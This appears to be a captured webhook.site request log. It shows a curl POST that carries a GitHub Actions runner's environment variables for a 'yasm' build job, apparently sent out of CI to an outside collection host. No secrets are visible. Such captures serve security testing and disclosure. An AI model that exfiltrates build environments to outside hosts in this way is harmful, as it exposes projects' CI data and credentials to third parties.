 Request Details Permalink Raw content Copy as
POST https://webhook.site/670b2167-5dcf-4e10-b034-eb0b75a3a173
Host Whois Shodan Netify Censys
Date 3:52:28 PM (33 minutes ago)
Size 4.4 kB
Time 0.001 sec
ID 2e157f53-bed0-4620-9263-fbb6ae19ba9b
Query strings
(empty)
Headers
connection close
content-type application/x-www-form-urlencoded
content-length 4541
accept */*
user-agent curl/7.81.0
host webhook.site
Form values
SELENIUM_JAR_PATH /usr/share/java/selenium-server.jar CONDA=/usr/share/minicond…
Files
Raw Content Format JSON Word-Wrap Cop
SELENIUM_JAR_PATH=/usr/share/java/selenium-server.jar
CONDA=/usr/share/miniconda
GITHUB_WORKSPACE=/home/runner/work/yasm/yasm
JAVA_HOME_11_X64=/usr/lib/jvm/temurin-11-jdk-amd64
GITHUB_PATH=/home/runner/work/_temp/_runner_file_commands/add_path_cbb2efc4-1e40-4fcc-a584-0c439e674f1d
GITHUB_ACTION=__run
JAVA_HOME=/usr/lib/jvm/temurin-11-jdk-amd64
GITHUB_RUN_NUMBER=2
RUNNER_NAME=GitHub Actions 2
GRADLE_HOME=/usr/share/gradle-8.5
GITHUB_REPOSITORY_OWNER_ID=
ACTIONS_RUNNER_ACTION_ARCHIVE_CACHE=/opt/actionarchivecache
XDG_CONFIG_HOME=/home/runner/.config
DOTNET_SKIP_FIRST_TIME_EXPERIENCE=1
ANT_HOME=/usr/share/ant
JAVA_HOME_8_X64=/usr/lib/jvm/temurin-8-jdk-amd64
GITHUB_TRIGGERING_ACTOR=
GITHUB_REF_TYPE=branch
HOMEBREW_CLEANUP_PERIODIC_FULL_DAYS=3650
ANDROID_NDK=/usr/local/lib/android/sdk/ndk/25.2.9519653
BOOTSTRAP_HASKELL_NONINTERACTIVE=1
PWD=/home/runner/work/yasm/yasm
PIPX_BIN_DIR=/opt/pipx_bin
STATS_TRP=true